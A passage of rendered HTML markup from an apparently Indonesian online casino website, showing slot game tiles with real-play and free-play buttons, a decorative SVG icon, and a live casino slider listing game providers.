gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="lb">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="lc"> Main Gratis</button></div><!--qv q:id=ld q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=le q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="lf"><img alt="Maya: Elemental Totem 2" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="lg"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="20"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=lh q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="li">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="lj"> Main Gratis</button></div><!--qv q:id=lk q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ll q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="lm"><img alt="Treasure of Atlantis" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ln"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--></ul></div></div></div><!--/qv--><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 mt-6"><div class="⭐️o0njzt-0 flex items-center gap-2 animate-pulse mb-6"><!--qv q:key=HR_11--><svg fill="none" height="1em" viewBox="3 4 30 28.39" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️o0njzt-0 text-2xl" q:key="QR_0">   <g filter="url(#filter0_d_36_1936)" class="⭐️o0njzt-0">     <path d="M10.077 17.3843L10.9928 17.479C12.2877 17.6054 13.2351 18.7739 13.1088 20.0687L12.7298 23.6375L14.6879 23.827L17.5303 8.4783C17.7829 7.1834 18.8883 6.2675 20.2147 6.2675C20.3726 6.2675 20.5621 6.2675 20.72 6.2991L23.0255 6.7413L22.7412 5.3517C22.5833 4.4674 21.7306 3.86733 20.8463 4.0252L9.6664 6.078C8.7821 6.236 8.1821 7.0887 8.34 7.9729L10.077 17.3843ZM11.0244 9.2046L12.1614 7.5308C12.2245 7.4676 12.3193 7.4361 12.3824 7.4992L14.0563 8.6362C14.4984 8.9204 14.6563 9.552 14.3405 9.9942C14.1826 10.2468 13.9615 10.3732 13.7089 10.4363C13.5194 10.4679 13.3299 10.4679 13.1404 10.3732L13.6457 11.0995C13.6773 11.1627 13.6457 11.2574 13.5825 11.2574L12.414 11.4785C12.3509 11.5101 12.2561 11.4154 12.2877 11.3522L12.4772 10.4679C12.3509 10.5942 12.1614 10.689 11.9719 10.7206C11.7192 10.7837 11.4666 10.7206 11.2455 10.5626C10.8665 10.2784 10.7402 9.6468 11.0244 9.2046Z" fill="url(#paint0_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M31.6789 9.4889L20.4989 7.4045C19.6146 7.2466 18.7619 7.815 18.604 8.7309L15.7617 23.9849L16.2986 24.048C16.9302 24.1112 17.4987 24.427 17.8776 24.9007C18.2882 25.406 18.4461 26.0061 18.383 26.6377L18.1935 28.5326L27.7943 30.3012C28.6786 30.4591 29.5313 29.8906 29.6892 29.0064L32.9737 11.4154C33.1316 10.4995 32.5631 9.6468 31.6789 9.4889ZM20.6884 10.7837L22.3623 9.6152C22.4254 9.552 22.5517 9.5836 22.5833 9.6468L23.7203 11.3206C24.0361 11.7628 23.9413 12.3944 23.4992 12.7102C23.2781 12.8681 22.9939 12.9313 22.7412 12.8681C22.5517 12.8365 22.3938 12.7418 22.2359 12.6155L22.457 13.4997C22.4886 13.5629 22.4254 13.6577 22.3307 13.6261L21.1621 13.405C21.099 13.405 21.0358 13.3103 21.099 13.2471L21.6043 12.5207C21.4148 12.5839 21.2253 12.6155 21.0674 12.5839C20.8147 12.5523 20.5937 12.3944 20.4358 12.1733C20.1515 11.6996 20.2463 11.0995 20.6884 10.7837ZM27.1627 23.4164C26.6258 23.827 25.9626 23.9533 25.3309 23.827C24.8888 23.7322 24.4466 23.5427 24.1308 23.1953L24.6361 25.3113C24.6677 25.5008 24.5098 25.6903 24.3203 25.6271L21.478 25.1218C21.2885 25.0902 21.1937 24.8692 21.3201 24.7112L22.5517 22.9427C22.1096 23.1322 21.6675 23.1637 21.2253 23.069C20.6253 22.9427 20.0568 22.6269 19.6778 22.09C18.9198 21.0162 19.2041 19.5003 20.3094 18.7423L24.3835 15.9631C24.573 15.8368 24.8256 15.9 24.952 16.0579L27.7311 20.1003C28.4259 21.1425 28.2049 22.6269 27.1627 23.4164Z" fill="url(#paint1_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M7.51885 30.017C7.48727 30.017 7.48727 30.017 7.45569 30.017C7.13987 30.017 6.88722 30.238 6.85564 30.5539L6.72931 31.7224C6.69773 32.0698 6.95038 32.354 7.2662 32.3856C7.29778 32.3856 7.29778 32.3856 7.32936 32.3856C7.64518 32.3856 7.89783 32.1645 7.92942 31.8487L8.0557 30.6802C8.0873 30.5223 8.0242 30.3644 7.92942 30.238C7.80309 30.1117 7.67676 30.017 7.51885 30.017Z" fill="url(#paint2_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M5.43446 28.9116C5.30813 28.9116 5.15023 28.9748 5.05548 29.0379L4.13961 29.7643C4.01329 29.8906 3.91854 30.0486 3.91854 30.2065C3.91854 30.3644 3.95012 30.5223 4.04487 30.6486C4.13961 30.7749 4.29752 30.8697 4.45543 30.8697C4.48701 30.8697 4.48701 30.8697 4.51859 30.8697C4.64492 30.8697 4.80283 30.8065 4.89757 30.7434L5.81344 30.017C5.93977 29.9222 6.03451 29.7643 6.03451 29.6064C6.0661 29.4485 6.00293 29.2906 5.90819 29.1643C5.78186 29.0064 5.62395 28.9116 5.43446 28.9116Z" fill="url(#paint3_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M4.77125 27.9642C5.08706 27.9642 5.33972 27.7431 5.3713 27.4273C5.40288 27.0799 5.15023 26.7956 4.83441 26.7641L3.66589 26.6377C3.6343 26.6377 3.6343 26.6377 3.60272 26.6377C3.28691 26.6377 3.03425 26.8588 3.00267 27.1746C2.97109 27.522 3.22374 27.8063 3.53956 27.8378L4.70808 27.9642C4.73966 27.9642 4.77125 27.9642 4.77125 27.9642Z" fill="url(#paint4_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M16.1407 25.3745L14.4352 25.185L12.6035 24.9955V25.0902C12.5403 25.5955 12.3509 26.0377 12.035 26.4167C11.5929 26.922 10.9613 27.2062 10.2665 27.2062C10.1717 27.2062 10.1086 27.2062 10.0138 27.2062H9.8875L9.4769 30.7749C9.4138 31.3434 9.8243 31.8171 10.3612 31.8803L15.3827 32.3856C15.9196 32.4488 16.4249 32.0382 16.4881 31.5013L16.9934 26.4798C17.0881 25.9114 16.6775 25.4376 16.1407 25.3745ZM14.1194 28.7221C14.0563 29.1959 13.6457 29.5432 13.172 29.5117C12.6983 29.4485 12.3509 29.0379 12.3824 28.5642C12.4456 28.0905 12.8562 27.7431 13.3299 27.7747C13.8352 27.8063 14.1826 28.2168 14.1194 28.7221Z" fill="url(#paint5_linear_36_1936)" class="⭐️o0njzt-0"></path>     <path d="M5.08706 25.3429L10.1086 25.8798C10.677 25.9429 11.1507 25.5324 11.2139 24.9639L11.7192 19.9424C11.7824 19.3739 11.3718 18.9002 10.8033 18.8371L5.78186 18.3317C5.21339 18.2686 4.73966 18.6791 4.6765 19.2476L4.20278 24.2375C4.13961 24.806 4.55017 25.2797 5.08706 25.3429ZM8.94 20.574C8.9716 20.1319 9.3822 19.8161 9.8243 19.8477C10.2665 19.8792 10.5823 20.2898 10.5507 20.732C10.5191 21.1741 10.1086 21.4899 9.6664 21.4583C9.1927 21.4268 8.8769 21.0162 8.94 20.574ZM8.5926 23.7638C8.6242 23.3217 9.0348 23.0058 9.4769 23.0374C9.9191 23.069 10.2349 23.4796 10.2033 23.9217C10.1717 24.3638 9.7612 24.6797 9.319 24.6481C8.8769 24.6165 8.561 24.2059 8.5926 23.7638ZM5.75028 20.2582C5.78186 19.8161 6.19242 19.5003 6.63457 19.5318C7.07671 19.5634 7.39253 19.974 7.36094 20.4161C7.32936 20.8583 6.9188 21.1741 6.47666 21.1425C6.00293 21.0794 5.68712 20.7004 5.75028 20.2582ZM5.40288 23.448C5.43446 23.0058 5.84502 22.69 6.28717 22.7216C6.72931 22.7532 7.04513 23.1637 7.01355 23.6059C6.98196 24.048 6.5714 24.3638 6.12926 24.3323C5.68712 24.2691 5.3713 23.8901 5.40288 23.448Z" fill="url(#paint6_linear_36_1936)" class="⭐️o0njzt-0"></path>   </g>   <defs class="⭐️o0njzt-0">     <filter color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse" height="34" id="filter0_d_36_1936" width="34" x="0" y="0" class="⭐️o0njzt-0">       <feFlood flood-opacity="0" result="BackgroundImageFix" class="⭐️o0njzt-0"></feFlood>       <feColorMatrix in="SourceAlpha" result="hardAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" class="⭐️o0njzt-0"></feColorMatrix>       <feOffset dy="3" class="⭐️o0njzt-0"></feOffset>       <feGaussianBlur stdDeviation="6.5" class="⭐️o0njzt-0"></feGaussianBlur>       <feComposite in2="hardAlpha" operator="out" class="⭐️o0njzt-0"></feComposite>       <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0.937255 0 0 0 0 0.596078 0 0 0 0.5 0" class="⭐️o0njzt-0"></feColorMatrix>       <feBlend in2="BackgroundImageFix" mode="normal" result="effect1_dropShadow_36_1936" class="⭐️o0njzt-0"></feBlend>       <feBlend in="SourceGraphic" in2="effect1_dropShadow_36_1936" mode="normal" result="shape" class="⭐️o0njzt-0"></feBlend>     </filter>     <linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint5_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>     <linearGradient gradientUnits="userSpaceOnUse" id="paint6_linear_36_1936" x1="10.0455" x2="35" y1="18.196" y2="18.196" class="⭐️o0njzt-0">       <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop>       <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop>     </linearGradient>   </defs> </svg><!--/qv--><h2 class="⭐️o0njzt-0 md:text-xl  font-semibold sectionTitle">Kasino Langsung</h2></div><!--qv q:sstyle=⭐️pu0q40-0 q:id=lo q:key=m9Cc:HR_12--><!--qv q:id=lp q:key=Gxwq:R1_4--><!--qv q:key=fi_5--><div class="grid grid-cols-2 lg:grid-cols-6 items-center" on:qvisible="q-scGHi8gT.js#s_STaJyFsBuAk[0]" q:id="lq"><div class="col-span-2"><!--qv q:s q:sref=lp q:key=--><!--qv q:s q:sref=lo q:key=--><!--/qv--><!--/qv--></div><div aria-label="SLIDER" class="lg:col-span-6 col-span-2  casino-game  splide  backdrop:" q:id="lr"><!--qv q:s q:sref=lp q:key=splide__arrows--><div style="top:-57px;" q:slot="splide__arrows" class="⭐️pu0q40-0 splide__arrows absolute right-0 space-x-2 align-middle" q:key="R1_3"><button class="⭐️pu0q40-0 splide__arrow--prev -left-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_1--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 leftArrow" q:key="cY_0"><path d="M4.41973 7.81799L16.5947 7.81799V9.81799L4.41973 9.81799L10.0197 15.418L8.59473 16.818L0.594727 8.81799L8.59473 0.817993L10.0197 2.21799L4.41973 7.81799Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button><button class="⭐️pu0q40-0 splide__arrow--next -right-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_2--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 rightArrow" q:key="Uh_0"><path d="M12.5803 9.18689H0.405273V7.18689H12.5803L6.98027 1.58689L8.40527 0.18689L16.4053 8.18689L8.40527 16.1869L6.98027 14.7869L12.5803 9.18689Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button></div><!--/qv--><div class="splide__track"><!--qv q:s q:sref=lp q:key=splide__list--><!--/qv--><ul class="splide__list"><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="0"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ls q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="lt">Main Nyata</button></div><!--qv q:id=lu q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=lv q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="lw"><img alt="PRAGMATIC" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="lx"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="1"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ly q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="lz">Main Nyata</button></div><!--qv q:id=m0 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=m1 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="m2"><img alt="EVO" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="m3"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="2"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=m4 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="m5">Main Nyata</button></div><!--qv q:id=m6 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=m7 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="m8"><img alt="AE" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="m9"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="3"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ma q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="mb">Main Nyata</button></div><!--qv q:id=mc q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=md q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="me"><img alt="PLAYTECH" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="mf"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="4"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=mg q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="mh">Main Nyata</button></div><!--qv q:id=mi q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=mj q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="mk"><img alt="ICONIC21" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ml"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="5"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=mm q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="mn">Main Nyata</button></div><!--qv q:id=mo q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=mp q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="mq"><img alt="MIKIWORLD" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="mr"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="6"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ms q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="mt">Main Nyata</button></div><!--qv q:id=mu q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=mv q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="mw"><img alt="EEAI" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="mx"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="7"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=my q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="mz">Main Nyata</button></div><!--qv q:id=n0 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=n1 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="n2"><img alt="VIA" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="n3"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="8"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=n4 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full 